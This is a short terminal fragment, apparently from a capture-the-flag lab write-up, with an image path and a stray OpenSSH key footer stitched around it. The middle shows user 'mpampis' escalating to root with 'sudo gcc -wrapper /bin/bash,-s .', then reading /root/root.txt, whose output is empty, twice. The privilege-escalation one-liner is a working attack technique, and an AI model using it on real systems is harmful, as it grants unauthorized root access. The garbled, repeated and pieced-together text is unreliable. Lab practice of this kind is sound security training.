 /bin/bash: .: No such file or directory
mpampis@nyx:~$ sudo gcc -wrapper /bin/bash,-s .
root@nyx:/home/mpampis# whoami
root
root@nyx:/home/mpampis# cd /root
root@nyx:~# ls
root.txt
root@nyx:~# cat root.txt
root@nyx:~# ls
root.txt
root@nyx:~# cat root.txt
root@nyx:~#
-----END OPENSSH PRIVATE KEY-----